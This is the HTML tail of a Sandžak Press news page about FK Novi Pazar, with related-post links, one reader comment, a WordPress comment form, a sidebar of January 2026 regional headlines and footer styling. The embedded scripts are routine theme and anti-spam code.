                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 komentar</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-387607">
                                <article>
                                    <footer>
							            <img alt='Ć A Z I M:' src='https://secure.gravatar.com/avatar/de778b9bf5659e2f6dc16e1aab8bd04e?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/de778b9bf5659e2f6dc16e1aab8bd04e?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="http://Ilyas123" class="url" rel="ugc external nofollow">Ć A Z I M:</a></cite>

                                        <a class="comment-link" href="#comment-387607">
                                            <time pubdate="1661612618">
									            27. Augusta 2022.									            At									            17:03                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Normalno narko Boss izašao iz kluba i nema ko više da namješta utakmice!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-387607">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-387607" data-commentid="387607" data-postid="281334" data-belowelement="comment-387607" data-respondelement="respond" data-replyto="Odgovor na Ć A Z I M:" aria-label="Odgovor na Ć A Z I M:">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='281334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4003fca08" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-281334","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" class="td-image-wrap " title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru">Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:26:36+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#aad9cbc4ced0cbc1dad8cfd9d9eacdc7cbc3c684c9c5c7"><span class="__cf_email__" data-cfemail="a2d1c3ccc6d8c3c9d2d0c7d1d1e2c5cfc3cbce8cc1cdcf">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
